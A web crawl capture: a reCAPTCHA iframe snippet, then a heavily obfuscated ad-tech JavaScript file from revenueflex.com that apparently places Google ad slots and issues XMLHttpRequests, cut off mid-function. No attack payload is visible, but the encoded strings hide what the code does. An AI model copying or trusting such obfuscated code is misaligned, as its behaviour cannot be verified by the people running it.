<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="X7e0_3AcWB93xnSmsMXieA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769494221440');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://revenueflex.com/d/7/d/5/7d57731f6e3021475f149a6bf8700771350cd3d3.js
body_size: 143198
content:
window.rFaConfig="cjDH3DT0US";function a0e(C,la){C-=140;var P=a0b(),oa=P[C];a0e.vGUfNF===void 0&&(a0e.yRTSuA=function(J,I){var ba=[],U=0,pa="",L=J;var O=J="";for(var bb=0,K,ra,va=0;ra=L.charAt(va++);~ra&&(K=bb%4?K*64+ra:ra,bb++%4)?J+=String.fromCharCode(255&K>>(-2*bb&6)):0)ra="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/\x3d".indexOf(ra);K=0;for(L=J.length;K<L;K++)O+="%"+("00"+J.charCodeAt(K).toString(16)).slice(-2);J=decodeURIComponent(O);for(K=0;K<256;K++)ba[K]=K;for(K=0;K<256;K++)U=(U+ba[K]+
I.charCodeAt(K%I.length))%256,O=ba[K],ba[K]=ba[U],ba[U]=O;for(I=U=K=0;I<J.length;I++)K=(K+1)%256,U=(U+ba[K])%256,O=ba[K],ba[K]=ba[U],ba[U]=O,pa+=String.fromCharCode(J.charCodeAt(I)^ba[(ba[K]+ba[U])%256]);return pa},a0e.lqmInN={},a0e.vGUfNF=!0);C+=P[0];P=a0e.lqmInN[C];return P?oa=P:(a0e.CNZZSW===void 0&&(a0e.CNZZSW=!0),oa=a0e.yRTSuA(oa,la),a0e.lqmInN[C]=oa),oa}
(function(C,la){var P=a0e;for(C=C();;)try{if(-parseInt(P(3241,"*w5b"))*(-parseInt(P(2525,"iMtY"))/2)+-parseInt(P(5681,"@hGo"))/3+-parseInt(P(2418,"wleO"))/4+-parseInt(P(504,"Zj7b"))/5+parseInt(P(6400,"OU(O"))/6+-parseInt(P(6806,"CUvI"))/7+parseInt(P(5358,"9Lz["))/8===la)break;else C.push(C.shift())}catch(oa){C.push(C.shift())}})(a0b,254484);
(function(){function C(a,b,f){var g=c,e={rEKNe:d[g(1062,"B*1E")],Uerau:d[g(6955,"xA$)")],aUCeE:function(q){return d[g(3666,"qBCm")](q)},nzDoB:function(q,r,p){return d[g(3581,"*w5b")](q,r,p)}};a&&(b=d[g(6666,"yX[2")](d[g(2084,"cIg\x26")](cb,a)+" ",b));if(b)if(d[g(688,"Y4L$")](typeof b,g(5936,")cvn")+"g"))console[g(3246,"CUvI")](d[g(4389,"fcZa")](g(4303,"72Ma")+g(3395,"7g%6")+g(455,"wleO"),ka)+g(6833,"cIg\x26")+b,g(4289,"ykPu")+g(4342,"CUvI")+g(1715,"6YM9")+g(4929,"R4]S")+g(1239,"@H*G")+g(1618,"qBCm")+
g(2481,"A8\x26d")+g(7089,"7Pss")+g(6713,"e8ka")+g(5120,"OMLK")+g(873,"BW5R")+g(1988,"@5JD")+g(4527,"bl]X")+g(5693,"kVPM")+g(6808,"VVI!")+g(5408,"ATz(")+g(5743,"iMtY")+g(1208,")cvn")+g(6139,"yX[2")+g(419,"qBCm")+"px",d[g(3392,"BW5R")]);else try{if(d[g(5455,"h@q]")](d[g(6126,"6YM9")],d[g(6754,"#gAF")])){if(!wa[1]){var h=[0,0];for(Cb=d[g(7727,"f529")](ma[g(4341,"GdX8")+"h"],1);Xc>=0;Vb--){var k=Wb[Yc];d[g(4254,"OMLK")](k[0],Xb[0])&&(h=k)}Zc=h}Da&&d[g(1379,"BW5R")](db[1],250)&&d[g(2857,"yX[2")](qa[0],
250)&&(Db=[336,280]);if(d[g(4356,"Gkv[")](Eb[0],0)&&Yb[1]>0)for(var n=(g(918,"xA$)")+g(1787,"qBCm")+g(1916,"gg5I")+g(3822,"@H*G")+g(1518,"ykPu")+g(7501,"7g%6")+"4")[g(4726,"72Ma")]("|"),m=0;;){switch(n[m++]){case "0":Zb.id=d[g(5838,"rzM\x26")](g(6993,"foP6")+g(7226,"cIg\x26"),d[g(3405,"ykPu")](Fb,99999999));continue;case "1":for(sP=h;(k=n[g(1164,"f529")+g(6972,"Y4L$")+g(5775,"iMtY")])&&!(m[g(1039,"ECSK")+"es"]||l[g(4797,"GdX8")+g(2579,"vzp4")+g(781,"cIg\x26")])[g(6852,"f529")](sH,d[g(4092,"iMtY")]););
continue;case "2":Gb.id||(Hb.id=d[g(3766,"rP$X")](d[g(2737,"MF#F")],d[g(4136,"wleO")](fa,99999999)));continue;case "3":$b=Ec?ac.j:eb;continue;case "4":sr(sq)&&(sn&&(sx.M=su.M,sX.v=sY.v,sJ.Oa=1,sW.A=sf.A,sk.ia=sd.ia,sp.ka=sK.ka,so.F=sN.F,B0.F[g(1368,"*w5b")](B1),B2.H=B3.H,B4.H[g(6893,"rP$X")](B5.aa),B6.K=B7.K,B8.S=B9.S,Ea.Z&&(Be.F[g(5938,"6qEw")](6),Bs.Z=0)),d[g(7172,"xA$)")](BB,BG,2,BT));continue;case "5":fb[g(1030,"#gAF")+g(3739,"yX[2")+"te"](d[g(456,"vzp4")],1);continue;case "6":Qa[g(982,"gg5I")+
g(3747,"yX[2")+g(3502,"7g%6")+g(2409,"7Pss")+"t"](d[g(5233,"#gAF")],gb);continue;case "7":hb=Fc[g(5471,"B*1E")+g(6196,"foP6")+g(5101,"A8\x26d")](d[g(6280,"Zj7b")]);continue;case "8":f(Ra);continue;case "9":sV&&(sL[g(738,"VVI!")][g(2352,"CUvI")+"t"]=d[g(3348,"cIg\x26")]);continue;case "10":d[g(1422,"h@q]")](Fa,e);continue;case "11":bc=d[g(679,"e8ka")](ib,jb,kb,d[g(3072,"Zj7b")]("#",lb.id),cc[0],Sa[1],3,3,[Ib],[]);continue;case "12":dc.C=Ta[g(1678,"6YM9")+g(7609,"cIg\x26")];continue;case "13":a.j=b;
continue}break}}else console[g(681,"ECSK")](b),b[g(6201,"6qEw")]&&console[g(2539,"rP$X")](b[g(2601,"GdX8")])}catch(q){if(d[g(1435,"xA$)")](d[g(1340,"#gAF")],d[g(6682,"VVI!")]))console[g(5380,"[oKF")](b);else for(ia=Q[g(1962,"rP$X")+"h"];L;)pa=d[g(5384,"rP$X")](L[g(3893,"Y4L$")+"m"]()*d[g(6774,"kVPM")](--ca,1),0),I=H[f],a[ka]=Y[K],ra[da]=T}if(f)try{if(console[g(3620,"@hGo")](f),f[g(1057,"e8ka")]||f[g(5085,"MF#F")+g(1272,"kVPM")])console[g(450,"OMLK")](f[g(4343,")cvn")]||f[g(1465,"BW5R")+g(3579,"GdX8")]),
console[g(3585,"#gAF")]()}catch(q){if(g(213,"*LkS")===d[g(4143,"*w5b")])console[g(4722,"7g%6")](f);else{O.nb=1;var l=function(){if(l[g(2627,"[oKF")+g(5974,"iMtY")+g(6172,"ykPu")]&&Y[g(6153,"R4]S")+g(5920,"6qEw")+g(4537,"e8ka")][g(6351,"OU(O")+g(5066,"72Ma")]){var r=va[g(708,"kVPM")+g(457,"GdX8")+g(5700,"ml^*")][g(1318,"GdX8")+g(5036,"BW5R")][g(499,"*w5b")+g(2754,"Zj7b")+g(2619,"MF#F")](e[g(3157,"Y4L$")]);r&&!r[g(4317,"@H*G")+g(4036,"xA$)")+g(5099,"Zj7b")+"nt"]&&(r=mb[g(7335,"rzM\x26")+g(3824,"rzM\x26")+
g(3007,"VVI!")](g(1095,"@hGo")),r.id=e[g(2963,"G4qM")]+e[g(4284,"Zj7b")](ua),ea[g(1919,"fcZa")+g(7242,"ATz(")+g(5021,"ml^*")][g(4498,"9Lz[")+g(5918,"Zj7b")+"re"](r,ea),ma[g(3801,"e8ka")+g(6653,"ECSK")+g(5775,"iMtY")][g(1892,"f529")+g(7374,"fcZa")+"d"](ha),qa(0,r,r[g(5645,"Gkv[")],0,4,0))}else C(l,2E3)};e[g(434,"@5JD")](a,l,6E3)}}}function la(a){var b=c;try{googletag[b(4407,"vzp4")][b(1928,"ml^*")](a)}catch(f){d[b(567,"iMtY")](C,0,d[b(2210,"G4qM")])}}function P(a,b,f,g,e){var h=c;return d[h(1043,"gg5I")](d[h(2101,
"Zj7b")](d[h(6249,"BW5R")](d[h(4044,"ATz(")](d[h(3726,"9Lz[")](h(190,"xA$)")+h(4593,"R4]S")+h(3673,"ECSK")+h(6904,"bl]X")+h(4290,"OU(O")+h(1503,"GdX8"),a),d[h(1986,"cIg\x26")])+(M?d[h(1154,"VVI!")]:d[h(745,"@5JD")])+(h(5905,"VVI!")+h(4308,"72Ma")+h(5541,"@hGo")+h(5798,"*w5b")+h(3411,"fcZa")+h(5913,"ykPu")+h(2349,"72Ma")+h(1351,"9Lz[")+h(410,"*w5b")+h(3387,"Gkv[")+h(6850,"gg5I")+h(5837,"e8ka")+h(7387,"9Lz[")+h(3371,"bl]X")+h(2106,"Y4L$")+h(7500,"6YM9")+h(1079,"Zj7b")+h(7364,"B*1E")+h(7110,"VVI!")+
h(7316,"bl]X")+h(1579,"#gAF")+h(356,"MF#F")+h(4100,"9Lz[")+h(1951,"6YM9")+h(7602,"@hGo")+h(4742,"cIg\x26")+h(4062,"[oKF")+h(3938,"CUvI")+h(4619,"A8\x26d")+h(3539,"7g%6")+h(3138,"Y4L$")+h(1856,"@H*G")+h(5016,"VVI!")+h(242,"A8\x26d")+h(6952,"7Pss")+h(3998,"OU(O")+h(600,"ykPu")+h(6624,"6qEw")+h(6652,"9Lz[")+h(2699,"wleO")+h(2948,"wleO")),b)+d[h(2827,"@H*G")]+f+"' ",g),e?d[h(7133,"VVI!")](d[h(7603,"B*1E")]+e,"'"):"")+d[h(385,"bl]X")]}function oa(a){for(var b=c,f=d[b(1412,"@5JD")][b(5070,"ml^*")]("|"),
g=0;;){switch(f[g++]){case "0":return a;case "1":if(d[b(5221,")cvn")](n,0)){var e=a[b(6855,"9Lz[")]("?")[1][b(5406,"OMLK")]("\x26");for(l=0;l<e[b(5787,"@H*G")+"h"];l++){var h=e[l],k=h[b(5077,"foP6")+"Of"]("\x3d");k=d[b(868,"ml^*")](k,0)?h[b(2173,"7g%6")+b(2514,"G4qM")](0,k):h;d[b(3809,"kVPM")](r[b(4850,"7Pss")+"Of"](k),0)&&(q+=d[b(6103,"rzM\x26")](m++?"\x26":"",h))}a=a[b(2722,"7D!v")+b(6451,"qBCm")](0,n)+(q[b(2646,"foP6")+"h"]?d[b(1143,"ml^*")]("?",q):"")}continue;case "2":a=a[b(5103,"ykPu")]("#")[0];
continue;case "3":var n=a[b(308,"rP$X")+"Of"]("?");continue;case "4":var m=0,l,q="",r=["",d[b(2930,"A8\x26d")],"p",b(1539,"ml^*"),""];continue}break}}function J(a,b,f,g){var e=c,h={HwvML:d[e(1358,"VVI!")],JHNpl:function(m,l,q){return m(l,q)},qoYMS:function(m,l){return d[e(6453,"OU(O")](m,l)},Iympy:d[e(4001,"wleO")],nBatz:d[e(4327,"vzp4")],VNWdo:function(m,l,q){return d[e(6182,"OU(O")](m,l,q)},SlpzV:function(m,l){return d[e(3989,"7D!v")](m,l)},wvyro:function(m,l){return m>l},ximyN:function(m,l,q,r){return m(l,
q,r)}};if(d[e(830,"gg5I")](d[e(6970,"iMtY")],d[e(482,"ml^*")])){var k=new XMLHttpRequest,n;try{d[e(278,"e8ka")](f,1)&&(a+=d[e(4151,"ECSK")](d[e(3415,"*LkS")](d[e(7039,"f529")](d[e(7150,"OU(O")](d[e(5221,")cvn")](a[e(196,"f529")+"Of"]("?"),0)?d[e(3154,"G4qM")]:d[e(153,"gg5I")],M?1:0)+d[e(2070,"#gAF")],Gc),d[e(6291,"Y4L$")]),ec)),d[e(146,"ykPu")](f,1)&&(k[e(6623,")cvn")+e(7311,"f529")+"pe"]=e(4314,"yX[2"))}catch(m){}k[e(2667,"B*1E")](d[e(7514,"CUvI")],a,!0);k[e(5042,"ykPu")+e(7048,"Zj7b")+e(3413,"7D!v")+
e(2421,"Zj7b")]=function(){if(e(6371,")cvn")===e(6371,")cvn"))n=k[e(4078,"B*1E")+"s"],g&&n>500?h[e(2454,"vzp4")](setTimeout,fc,999):!b||(k[e(1646,"wleO")+e(7027,"qBCm")]!=4||n!=200&&n!=404)&&g||h[e(4443,"72Ma")](b,k);else{var m=M(n.g);J.Aa=0;G(m,h[e(4653,"A8\x26d")]);h[e(7082,"BW5R")](I,m,h[e(1686,"cIg\x26")](h[e(6689,"GdX8")],N?e(3864,"@H*G")+"e":h[e(7372,"bl]X")]))}};k[e(6474,"xA$)")]()}else I.Wa=1,N[e(1127,"ECSK")+e(7366,"G4qM")+e(3970,"MF#F")+"r"](d[e(1716,"Gkv[")],function(){var m=L[e(6367,"vzp4")+
e(4306,"qBCm")+"t"]||1;ca.Wa&&h[e(1819,"cIg\x26")](m,0)&&(I(H,m),a.Wa=0,h[e(6911,"6qEw")](ka,Y,0,1))})}function I(a){var b=c;if(b(537,"OMLK")!==d[b(6152,"kVPM")])return H[b(6715,"@H*G")+b(2094,"Zj7b")+b(1917,"qBCm")](a);var f=O.u?ba.u:250;return U.j[b(5419,"G4qM")][b(2290,"G4qM")+b(5235,"7D!v")]=d[b(1742,"cIg\x26")](ia.m,"px"),Q(1,L,pa.j,L.cb,ca.m==d[b(1799,"e8ka")]?300:I.m,f,H(1E9),O(1E9),d[b(4244,"72Ma")](a,1E9)),1}function ba(a,b,f,g){var e=c;if(d[e(730,"ykPu")](d[e(1298,"[oKF")],d[e(5899,"@H*G")]))for(var h=
(e(6065,"cIg\x26")+e(6077,"6qEw")+"5")[e(7507,"[oKF")]("|"),k=0;;){switch(h[k++]){case "0":b&&n[e(6647,"[oKF")+e(3535,"MF#F")+"te"](e(3644,"vzp4")+e(1378,"*w5b")+e(7300,"vzp4"),b);continue;case "1":a&&a[e(941,"R4]S")+"h"]&&n[e(3321,"OU(O")+e(7658,"@5JD")+"te"](d[e(7693,"ATz(")],a);continue;case "2":n[e(1439,"7g%6")+e(7740,"ykPu")+"te"](d[e(1477,"Zj7b")],d[e(5812,"fcZa")]);continue;case "3":g&&g[e(7281,"OMLK")+e(6170,"bl]X")+"g"]?g[e(4110,"Y4L$")+e(7235,"7g%6")][e(2678,"ATz(")+e(6053,"ykPu")+"re"](n,
g[e(710,"@hGo")+e(846,"B*1E")+"g"]):(a=f||H[e(3406,"R4]S")]||H[e(6792,"Gkv[")+e(1978,"ml^*")+e(4338,"*w5b")+e(2379,"yX[2")](d[e(5778,"Y4L$")])[0],a[e(3404,"VVI!")+e(209,"#gAF")+"d"](n));continue;case "4":var n=H[e(4758,"ml^*")+e(185,"Gkv[")+e(1309,"Y4L$")](d[e(6051,"Y4L$")]);continue;case "5":return n}break}else{b=ba.m==1?d[e(7559,"e8ka")]:d[e(1446,"BW5R")](d[e(1507,"ECSK")](d[e(2957,"7Pss")]+U.m+(e(5857,"iMtY")+e(4060,"xA$)")),ia.u),e(5569,"*LkS"));f=!Q.D||L[e(5417,"GdX8")+"ay"](pa.D)?"":L.D;f=f[e(5879,
"A8\x26d")+"h"]?d[e(3169,"G4qM")](d[e(141,"G4qM")](d[e(1547,"[oKF")],f),'"'):"";g=ca[e(7766,"R4]S")+e(4623,"7D!v")+e(2944,"GdX8")](d[e(1912,"CUvI")]);d[e(7343,"[oKF")](I);H.j[e(2905,"@H*G")+e(6186,"wleO")]=d[e(429,"Gkv[")](d[e(7100,"f529")](d[e(1295,"[oKF")](d[e(5254,"iMtY")],b),f),e(5634,"G4qM")+"s\x3e");f(d[e(5029,"MF#F")],null,a.j)[e(1439,"7g%6")+e(4807,"@H*G")+"te"](e(5670,"rP$X")+e(5903,"f529")+"n",d[e(3803,"h@q]")]);try{g[e(3404,"VVI!")+e(7751,"e8ka")+"d"](K[e(3631,"f529")+e(978,"ATz(")+e(1484,
"@H*G")](d[e(5796,"6YM9")]))}catch(m){g[e(5266,"ml^*")]=d[e(900,"7D!v")]}Y.j[e(6273,"fcZa")+e(5534,"vzp4")+"d"](g)}}function U(a,b,f){var g=c,e={ybZCx:function(n,m){return n<m},QSZgM:function(n,m){return n<=m},jIwBQ:function(n,m){return d[a0e(409,"Gkv[")](n,m)},ywlCa:function(n,m,l,q){return d[a0e(3745,"ml^*")](n,m,l,q)},tFsGI:function(n,m){return d[a0e(2515,"iMtY")](n,m)}},h=I(a),k=h?h[g(1387,"rP$X")+g(2028,"6YM9")+g(6340,"A8\x26d")]||h[g(1387,"rP$X")+g(7189,"vzp4")+g(3971,"#gAF")]:0;return(k=k&&
k[g(1519,"6qEw")+g(433,"Zj7b")]?k[g(5294,"VVI!")+g(6971,"*LkS")]:k)?b(k,h):d[g(7555,"72Ma")](f,100)&&setTimeout(function(){var n={wyvSa:function(m,l){return e[a0e(6095,"h@q]")](m,l)},xzEoA:function(m,l){return m==l},kbxwC:function(m,l){return e[a0e(4937,"wleO")](m,l)},kuubK:function(m,l){return e[a0e(6670,"7g%6")](m,l)}};if(e[g(5135,"bl]X")](g(625,"Y4L$"),g(3040,"h@q]")))e[g(3219,"ATz(")](U,a,b,e[g(2229,"7g%6")](f,1));else{for(f=0;n[g(261,"iMtY")](a,ka[g(4341,"GdX8")+"h"]);Y++)K=ra[da][0],T=fa[X][1],
n[g(6045,"rP$X")](J,aa)&&C==va?mb=1:n[g(3788,"rzM\x26")](ua,ea)&&n[g(1684,"fcZa")](ea,ma)&&(ha=2);qa=h?Hc:nb}},200),k}function pa(a,b){var f=c;a[f(5665,"iMtY")][f(6572,"CUvI")+"xt"]=(a[f(2027,"wleO")][f(333,"*w5b")+"xt"]||"")+(b?d[f(3820,"CUvI")](b,";"):"")}function L(a,b){var f=c;if(a[f(1751,"G4qM")+f(1246,"CUvI")])a[f(2260,"MF#F")+f(5087,"Zj7b")][f(1108,"qBCm")](b);else{var g=(a[f(2653,"qBCm")+f(1889,"@hGo")]||"")[f(5553,"#gAF")](" ");d[f(7009,"bl]X")](g[f(1169,"GdX8")+"Of"](b),0)&&(g[f(794,"*LkS")](b),
a[f(912,"cIg\x26")+f(3643,"Y4L$")]=g[f(1279,"7D!v")](" "))}}function O(a,b){var f=c;if(a[f(7381,"Gkv[")+f(6816,"ykPu")])a[f(2653,"qBCm")+f(7569,"7D!v")][f(2069,"A8\x26d")+"e"](b);else if(d[f(402,"OU(O")](d[f(4373,"6YM9")],d[f(835,"ml^*")])){var g=(a[f(1216,"B*1E")+f(6603,"MF#F")]||"")[f(7507,"[oKF")](" ");d[f(1967,"7Pss")](g[f(308,"rP$X")+"Of"](b),0)&&(g[f(192,"xA$)")+"e"](b),a[f(6987,"kVPM")+f(6421,"A8\x26d")]=g[f(6829,"7g%6")](" "))}else C=1}function bb(a,b){var f=c,g={kjhlB:function(x,z){return x==
z},CVFmV:d[f(7394,"6YM9")],iqmvQ:function(x,z){return d[f(3516,"foP6")](x,z)},OpqWV:function(x,z){return d[f(7234,"#gAF")](x,z)},FyQcU:function(x,z,E){return d[f(7038,"CUvI")](x,z,E)},SufYq:function(x,z,E){return d[f(5611,"*w5b")](x,z,E)}};if(d[f(273,"*LkS")](d[f(3278,"9Lz[")],d[f(458,"iMtY")]))if(n[f(5763,"rP$X")+f(1227,"rzM\x26")])J[f(2639,"6qEw")+f(6766,"OU(O")][f(6312,"cIg\x26")](G);else b=(p[f(4671,"xA$)")+f(4227,"OU(O")]||"")[f(5103,"ykPu")](" "),b[f(1091,"kVPM")+"Of"](U)<0&&(b[f(2696,")cvn")](ia),
Q[f(1241,"BW5R")+f(7375,"CUvI")]=b[f(3933,"@hGo")](" "));else{var e=a.u,h=d[f(6872,"foP6")](d[f(527,"72Ma")],d[f(3390,"VVI!")](T)),k=d[f(6964,"cIg\x26")](b,6);b=f(4760,"Gkv[")+f(1688,"CUvI")+"x-"+d[f(6547,"bl]X")](b,2);var n=d[f(2873,"#gAF")](b,d[f(999,"iMtY")]),m=d[f(5267,"Y4L$")](b,d[f(6018,"GdX8")]),l=d[f(6522,"iMtY")](b,d[f(2247,"f529")]),q,r=e+(k?24:0);a.bb=b;var p=H[f(2943,"7D!v")+f(3675,"xA$)")+f(365,"#gAF")](d[f(2656,"7Pss")]);H[f(1045,"OU(O")][f(4223,")cvn")+f(7540,"rP$X")+"d"](p);p.id=h;
p[f(4360,"B*1E")+f(7740,"ykPu")+"te"](d[f(4311,"gg5I")],1);a.qa=p;p[f(4671,"xA$)")+f(3445,"rP$X")]=d[f(367,"GdX8")](d[f(3270,"MF#F")](b," ")+b,M?d[f(1705,"bl]X")]:d[f(166,"[oKF")]);p[f(2940,"*w5b")]=a;p[f(3595,"72Ma")+f(2440,"*LkS")+"te"](d[f(7723,"Y4L$")],a.B);pa(p,f(5761,"fcZa")+f(440,"bl]X")+f(2417,"qBCm"));if(k){var t=H[f(2471,"VVI!")][f(7222,"*LkS")][f(6564,"@5JD")+f(3304,"7Pss")];H[f(7759,"6qEw")][f(6665,"gg5I")][f(1280,"7D!v")+f(5648,"bl]X")]=d[f(7119,"VVI!")](r,"px");d[f(5558,"vzp4")](pa,
p,d[f(7265,"ykPu")](d[f(7538,"9Lz[")],r)+"px");a.rb=function(){if(g[f(2804,"ATz(")]===g[f(3706,"7g%6")])H[f(6144,"#gAF")][f(5893,"72Ma")][f(4046,"fcZa")+f(5563,"Zj7b")]=t;else{for(var x=0;W&&x<M[f(7216,"fcZa")+"h"];x++)if(g[f(234,"qBCm")](n[x].B,J))return G[x];return 0}}}p[f(439,"rzM\x26")+f(7199,"B*1E")]=d[f(1724,"@5JD")](d[f(4205,"OU(O")](d[f(3415,"*LkS")](d[f(6453,"OU(O")](d[f(7534,"iMtY")](d[f(7642,"ml^*")](d[f(3861,"kVPM")](f(239,"MF#F")+f(6818,"7Pss")+"\x3d'",h),f(226,"[oKF")+f(6619,"h@q]")+
f(3734,"kVPM")),b),d[f(4828,"7Pss")]),h)+d[f(545,"wleO")],b),d[f(1897,"bl]X")]);b=d[f(5623,"ykPu")](I,d[f(1252,"R4]S")](h,d[f(4003,"OU(O")]));a.l==5&&(b[f(6585,"f529")][f(4848,"vzp4")+"t"]=d[f(5804,"rzM\x26")](e,"px"));if(q=d[f(5188,"*w5b")](I,h+d[f(1560,"MF#F")]))q[f(4968,"R4]S")+"ck"]=function(){k?g[f(4293,"6qEw")](H[f(5939,"[oKF")][f(5720,"OMLK")+f(4952,"6qEw")][f(7245,")cvn")+"Of"](n),0)?(p[f(1304,"7D!v")][f(5180,"ml^*")]=g[f(5415,"#gAF")](-e,"px"),L(H[f(1045,"OU(O")],n),g[f(6138,"OMLK")](L,q,
l),g[f(3237,"qBCm")](L,p[f(1241,"BW5R")+f(3548,"vzp4")],m),a.ra=1):(p[f(7543,"B*1E")][f(1187,"cIg\x26")]="0",O(H[f(2164,"B*1E")],n),g[f(4069,"B*1E")](O,p,m),g[f(3383,"GdX8")](O,q,l),a.ra=0):(p[f(933,"iMtY")+f(751,"*LkS")][f(1892,"f529")+f(6848,"Gkv[")+"d"](p),a.ra=1)};a.T=d[f(2815,"ECSK")](d[f(5765,"qBCm")]("#",h),f(3001,"ATz("));a.C=b;a.hb=1;a.i=1}}function K(a,b){var f=c,g={zIytv:function(e,h,k,n){return d[a0e(2005,"Zj7b")](e,h,k,n)},Jhboe:d[f(6423,"bl]X")]};d[f(2063,"*LkS")](d[f(3083,"ATz(")],
f(5189,"A8\x26d"))?g[f(1528,"xA$)")](P,S,g[f(7378,"cIg\x26")],W):(a.Wa=1,G[f(5114,"G4qM")+f(5880,"6YM9")+f(2933,"e8ka")+"r"](d[f(1104,"xA$)")],function(){var e=G[f(6593,"Y4L$")+f(2674,"7g%6")+"t"]||1;a.Wa&&e>0&&(bb(a,b),a.Wa=0,qa(a,0,1))}))}function ra(a){var b=c;if(d[b(4411,"ml^*")](d[b(4197,"72Ma")],d[b(204,"f529")])){var f,g=[],e,h,k,n=N[b(3641,"Zj7b")+b(3343,"vzp4")+b(4972,"*LkS")+b(2200,"iMtY")+b(5554,"*w5b")+b(7672,"vzp4")+b(3389,"6qEw")];if(!a.Ia){a.Ia=1;for(f=0;f<a[b(3952,"iMtY")+"h"];f++){var m=
a[f];try{var l=(e=n?d[b(1369,"A8\x26d")](n,m.g):0)?e[b(6366,"VVI!")+"id"]:0;m.ab=e?e[b(2155,"yX[2")]||0:0;m.Ga=h=parseFloat(m.ab);m.lb=e[b(7556,"rzM\x26")+b(7365,"qBCm")];m.Ga=d[b(7E3,"rP$X")](h,m.Ba);m.Ya=d[b(6072,"foP6")](m.Ga,m.kb);(k=h>0&&(m.la||d[b(5064,"A8\x26d")](m.l,6)||m.ga&&h>=.005||m.ta||!m.Ya||!m.X))?d[b(7377,"7g%6")](ua,m,h,e,l,m.lb):m.l==2?g[b(6208,"iMtY")](m):m.l==6?m.fa?mb(m):d[b(4570,"6YM9")](Y,m,3,1):Ua[b(4969,"fcZa")](m)}catch(q){d[b(6499,"xA$)")](C,m,b(3885,")cvn")+b(6121,"VVI!"),
q)}}d[b(4745,"BW5R")](g[b(941,"R4]S")+"h"],0)?la(function(){var q={EtdWJ:function(r,p){return r<p},gefTs:function(r,p){return d[a0e(6906,"bl]X")](r,p)},fypEb:function(r,p){return d[a0e(2457,"rzM\x26")](r,p)},wgLcg:function(r){return r()}};N[b(734,"[oKF")][b(7058,"9Lz[")](function(){for(f=0;q[b(5348,"cIg\x26")](f,g[b(5829,"vzp4")+"h"]);f++)m=g[f],q[b(1846,"wleO")](xa,m),m.Ya&&m.X&&(N[b(4662,"A8\x26d")+b(4009,"7g%6")+b(701,"Y4L$")+b(7336,"7g%6")+b(5881,"f529")]([m.g]),hc[l]=m),ob(m),q[b(2973,"OMLK")](Va,
[m]);q[b(5481,"Zj7b")](va)})}):d[b(4102,"Zj7b")](va)}}else a=S[b(5622,"BW5R")+b(4363,"f529")+b(4404,"foP6")+b(7513,"*LkS")+"t"](),d[b(3478,"yX[2")](a[b(3724,"bl]X")],null)&&a[b(6510,"h@q]")+"m"]-a[b(2154,"e8ka")]<W&&d[b(1447,"kVPM")](a[b(2086,"kVPM")+"m"],a[b(7758,"Gkv[")])&&M[b(5153,"Y4L$")]({top:a[b(7168,"BW5R")],bottom:a[b(6772,"R4]S")+"m"],id:k.id})}function va(){var a=c,b={hgHfY:d[a(5163,"BW5R")]};d[a(4215,"qBCm")](d[a(4493,"GdX8")],d[a(2623,"fcZa")])?la[a(7334,"rzM\x26")+a(7540,"rP$X")+"d"](P[a(2546,
"OU(O")+a(5840,"wleO")+a(1777,"iMtY")](b[a(1321,"xA$)")])):N[a(6825,"ATz(")][a(927,"h@q]")](function(){ic=0})}function mb(a){var b=c,f={YZKgF:function(g,e){return g!==e},VQRTa:d[b(5081,"Gkv[")],usPlt:d[b(2691,"e8ka")],fnDJO:function(g,e,h,k){return g(e,h,k)}};a.La=d[b(1929,"7D!v")](d[b(7084,"foP6")](a.La,2500),2);setTimeout(function(){f[b(328,"9Lz[")](f[b(3906,"Zj7b")],f[b(2770,"*w5b")])?(eb++,a.i=5,Ga(a),f[b(2937,"kVPM")](qa,a,0,1)):P(S,W)},a.La)}function ua(a,b,f,g,e){var h=c,k={XKUow:function(A,
v){return d[a0e(473,"Y4L$")](A,v)},Ayrop:function(A,v){return d[a0e(6910,"CUvI")](A,v)},ADhVp:function(A,v){return d[a0e(4583,"Gkv[")](A,v)},JmjzV:function(A,v){return d[a0e(560,"gg5I")](A,v)},zxRtu:function(A,v){return d[a0e(1627,"@H*G")](A,v)},GgYFr:function(A,v){return A<v},blxpa:function(A,v,B,V){return d[a0e(3701,"ATz(")](A,v,B,V)},LQmrO:d[h(1394,"gg5I")],WEUoe:function(A,v){return d[h(6414,"qBCm")](A,v)},ahzRI:function(A,v){return A+v},qDXPC:function(A,v){return d[h(6676,"6qEw")](A,v)},oFaTT:function(A,
v,B){return A(v,B)},LAhRp:function(A,v){return A>v},TqyTD:function(A,v){return d[h(880,"cIg\x26")](A,v)},fLYPi:function(A,v){return d[h(5093,"Gkv[")](A,v)},TdUqw:function(A,v){return A!==v},RpZHu:d[h(2401,"bl]X")],qJFwF:h(2542,"[oKF"),HfAfw:function(A,v){return d[h(5900,")cvn")](A,v)},rjllL:d[h(5635,"Y4L$")],OnPcR:h(1436,"6qEw"),ZCTCt:d[h(2751,")cvn")],ZaTpo:h(766,"rzM\x26")+h(3963,"7g%6"),jtnXG:function(A,v){return A&&v},rNgWt:function(A,v,B){return d[h(3987,"OMLK")](A,v,B)},Pejng:function(A,v){return d[h(6566,
